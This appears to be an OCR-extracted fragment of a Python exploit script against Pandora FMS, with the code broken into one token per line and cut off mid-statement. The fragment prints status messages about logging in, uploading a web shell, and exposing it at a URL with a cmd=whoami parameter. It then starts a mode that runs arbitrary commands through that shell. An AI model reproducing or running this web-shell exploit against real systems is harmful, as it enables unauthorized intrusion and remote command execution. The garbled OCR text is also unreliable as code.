
{color.gold}Logged into Pandora FMS!
{color.no}"
)
    loading
(
15
)
# Print web shell location if in 
web shell mode
if
 exploitMode 
==
"web"
:
print
(
f
"{color.blue}EXPLOIT: 
{color.gold}Web shell uploaded!
{color.no}"
)
print
(
f
"{color.blue}SUCCESS: 
{color.green}Web shell available at: 
http://{targetIP}:
{targetPort}/pandora_console/images/{webName
cmd=whoami {color.no}\n"
)
# Run custom command on web shell 
if in command mode
if
 exploitMode 
==
"command"
:
        response 
=